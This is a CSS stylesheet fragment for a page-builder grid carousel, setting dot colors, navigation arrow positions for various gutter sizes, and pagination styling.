 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot:hover span {
  background-color:#4cadc9!important;
  border-color:#4cadc9!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span {
  border-color:#cec2ab!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot:hover span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot:hover span {
  background-color:#cec2ab!important;
  border-color:#cec2ab!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span {
  border-color:#50485b!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot:hover span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot:hover span {
  background-color:#50485b!important;
  border-color:#50485b!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span {
  border-color:#75d69c!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot:hover span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot:hover span {
  background-color:#75d69c!important;
  border-color:#75d69c!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span {
  border-color:#2a2a2a!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot:hover span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot:hover span {
  background-color:#2a2a2a!important;
  border-color:#2a2a2a!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span {
  border-color:#ebebeb!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot:hover span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot:hover span {
  background-color:#ebebeb!important;
  border-color:#ebebeb!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span {
  border-color:#f7be68!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot:hover span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot:hover span {
  background-color:#f7be68!important;
  border-color:#f7be68!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span {
  border-color:#5aa1e3!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot:hover span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot:hover span {
  background-color:#5aa1e3!important;
  border-color:#5aa1e3!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span {
  border-color:#6dab3c!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot:hover span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot:hover span {
  background-color:#6dab3c!important;
  border-color:#6dab3c!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span {
  border-color:#f4524d!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot:hover span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot:hover span {
  background-color:#f4524d!important;
  border-color:#f4524d!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span {
  border-color:#f79468!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot:hover span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot:hover span {
  background-color:#f79468!important;
  border-color:#f79468!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span {
  border-color:#b97ebb!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot:hover span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot:hover span {
  background-color:#b97ebb!important;
  border-color:#b97ebb!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span {
  border-color:#fff!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot:hover span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot.active span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot:hover span {
  background-color:#fff!important;
  border-color:#fff!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span {
  background-color:#5472d2!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span {
  background-color:#00c1cf!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span {
  background-color:#fe6c61!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span {
  background-color:#8d6dc4!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span {
  background-color:#4cadc9!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span {
  background-color:#cec2ab!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span {
  background-color:#50485b!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span {
  background-color:#75d69c!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span {
  background-color:#2a2a2a!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span {
  background-color:#ebebeb!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span {
  background-color:#f7be68!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span {
  background-color:#5aa1e3!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span {
  background-color:#6dab3c!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span {
  background-color:#f4524d!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span {
  background-color:#f79468!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span {
  background-color:#b97ebb!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span {
  background-color:#fff!important
 }
 .vc_grid.vc_grid-owl-theme:hover .vc_grid-owl-nav {
  opacity:1
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-nav {
  cursor:pointer;
  opacity:0;
  -webkit-transition:opacity .3s ease-in 0s;
  -o-transition:opacity .3s ease-in 0s;
  transition:opacity .3s ease-in 0s;
  -webkit-tap-highlight-color:transparent
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .disabled {
  display:none!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-next,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-prev {
  position:absolute;
  top:50%;
  margin-top:-12.5px;
  opacity:.5;
  font-size:25px;
  line-height:25px;
  height:25px;
  display:inline-block;
  text-decoration:none;
  cursor:pointer;
  -webkit-transition:opacity .3s ease-in 0s;
  -o-transition:opacity .3s ease-in 0s;
  transition:opacity .3s ease-in 0s
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-next:hover,
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-prev:hover {
  opacity:1
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-prev {
  left:5px
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-prev.vc_grid-nav-prev-outside {
  left:-30px
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-next {
  right:5px
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-next.vc_grid-nav-next-outside {
  right:-30px
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-blue {
  color:#5472d2!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-turquoise {
  color:#00c1cf!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-pink {
  color:#fe6c61!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-violet {
  color:#8d6dc4!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-peacoc {
  color:#4cadc9!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-chino {
  color:#cec2ab!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-mulled_wine {
  color:#50485b!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-vista_blue {
  color:#75d69c!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-black {
  color:#2a2a2a!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-grey {
  color:#ebebeb!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-orange {
  color:#f7be68!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-sky {
  color:#5aa1e3!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-green {
  color:#6dab3c!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-juicy_pink {
  color:#f4524d!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-sandy_brown {
  color:#f79468!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-purple {
  color:#b97ebb!important
 }
 .vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-white {
  color:#fff!important
 }
 .vc_grid.vc_grid-owl-theme.vc_grid-gutter-1px .vc_grid-owl-nav .vc_grid-owl-next,
 .vc_grid.vc_grid-owl-theme.vc_grid-gutter-1px .vc_grid-owl-nav .vc_grid-owl-prev {
  margin-top:-13px
 }
 .vc_grid.vc_grid-owl-theme.vc_grid-gutter-2px .vc_grid-owl-nav .vc_grid-owl-next,
 .vc_grid.vc_grid-owl-theme.vc_grid-gutter-2px .vc_grid-owl-nav .vc_grid-owl-prev {
  margin-top:-13.5px
 }
 .vc_grid.vc_grid-owl-theme.vc_grid-gutter-3px .vc_grid-owl-nav .vc_grid-owl-next,
 .vc_grid.vc_grid-owl-theme.vc_grid-gutter-3px .vc_grid-owl-nav .vc_grid-owl-prev {
  margin-top:-14px
 }
 .vc_grid.vc_grid-owl-theme.vc_grid-gutter-4px .vc_grid-owl-nav .vc_grid-owl-next,
 .vc_grid.vc_grid-owl-theme.vc_grid-gutter-4px .vc_grid-owl-nav .vc_grid-owl-prev {
  margin-top:-14.5px
 }
 .vc_grid.vc_grid-owl-theme.vc_grid-gutter-5px .vc_grid-owl-nav .vc_grid-owl-next,
 .vc_grid.vc_grid-owl-theme.vc_grid-gutter-5px .vc_grid-owl-nav .vc_grid-owl-prev {
  margin-top:-15px
 }
 .vc_grid.vc_grid-owl-theme.vc_grid-gutter-10px .vc_grid-owl-nav .vc_grid-owl-next,
 .vc_grid.vc_grid-owl-theme.vc_grid-gutter-10px .vc_grid-owl-nav .vc_grid-owl-prev {
  margin-top:-17.5px
 }
 .vc_grid.vc_grid-owl-theme.vc_grid-gutter-15px .vc_grid-owl-nav .vc_grid-owl-next,
 .vc_grid.vc_grid-owl-theme.vc_grid-gutter-15px .vc_grid-owl-nav .vc_grid-owl-prev {
  margin-top:-20px
 }
 .vc_grid.vc_grid-owl-theme.vc_grid-gutter-20px .vc_grid-owl-nav .vc_grid-owl-next,
 .vc_grid.vc_grid-owl-theme.vc_grid-gutter-20px .vc_grid-owl-nav .vc_grid-owl-prev {
  margin-top:-22.5px
 }
 .vc_grid.vc_grid-owl-theme.vc_grid-gutter-25px .vc_grid-owl-nav .vc_grid-owl-next,
 .vc_grid.vc_grid-owl-theme.vc_grid-gutter-25px .vc_grid-owl-nav .vc_grid-owl-prev {
  margin-top:-25px
 }
 .vc_grid.vc_grid-owl-theme.vc_grid-gutter-30px .vc_grid-owl-nav .vc_grid-owl-next,
 .vc_grid.vc_grid-owl-theme.vc_grid-gutter-30px .vc_grid-owl-nav .vc_grid-owl-prev {
  margin-top:-27.5px
 }
 .vc_grid.vc_grid-owl-theme.vc_grid-gutter-35px .vc_grid-owl-nav .vc_grid-owl-next,
 .vc_grid.vc_grid-owl-theme.vc_grid-gutter-35px .vc_grid-owl-nav .vc_grid-owl-prev {
  margin-top:-30px
 }
 .vc_grid-pagination .vc_grid-pagination-list {
  outline:0;
  display:block;
  padding-left:0;
  text-align:center;
  margin:20px 0 0!important;
  border-radius:2px
 }
 .vc_grid-pagination .vc_grid-pagination-list>li {
  display:inline-block;
  margin:0;
  border:0 solid transparent
 }
 .vc_grid-pagination .vc_grid-pagination-list>li>a,
 .vc_grid-pagination .vc_grid-pagination-list>li>span {
  color:#fff;
  background-color:#428bca;
  border:1px solid #428bca;
  -webkit-transition:opacity .3s ease-in 0s;
  -o-transition:opacity .3s ease-in 0s;
  transition:opacity .3s ease-in 0s;
  position:relative;
  float:left;
  padding:3px 10px;
  line-height:1.42857143;
  text-decoration:none;
  opacity:.5;
  margin-left:-1px;
  font-size:10px
 }
 .vc_grid-pagination .vc_grid-pagination-list>li:first-child>a,
 .vc_grid-pagination .vc_grid-pagination-list>li:first-child>span {
  margin-left:0
 }
 .vc_grid-pagination .vc_grid-pagination-list>li:focus a,
 .vc_grid-pagination .vc_grid-pagination-list>li:focus span,
 .vc_grid-pagination .vc_grid-pagination-list>li:hover a,
 .vc_grid-pagination .vc_grid-pagination-list>li:hover span {
  opacity:1
 }
 .vc_grid-pagination .vc_grid-pagination-list>.vc_grid-prev>a:after {
  font-family:vc_grid_v1;
  display:inline-block;
  content:"\e61b"
 }
 .vc_grid-pagination .vc_grid-pagination-list>.vc_grid-next>a:after {
  font-family:vc_grid_v1;
  display:inline-block;
  content:"\e61a"
 }
 .vc_grid-pagination .vc_grid-pagination-list>.vc_grid-first>a:after {
  font-family:vc_grid_v1;
  display:inline-block;
  content:"\e618"
 }
 .vc_grid-pagination .vc_grid-pagination-list>.vc_grid-last>a:after {
  font-family:vc_grid_v1;
  display:inline-block;
  content:"\e619"
 }
 .vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>a,
 .vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>a:focus,
 .vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>a:hover,
 .vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>span,
 .vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>span:focus,
 .vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>span:hover {
  z-index:2;
  opacity:1;
  cursor:default
 }
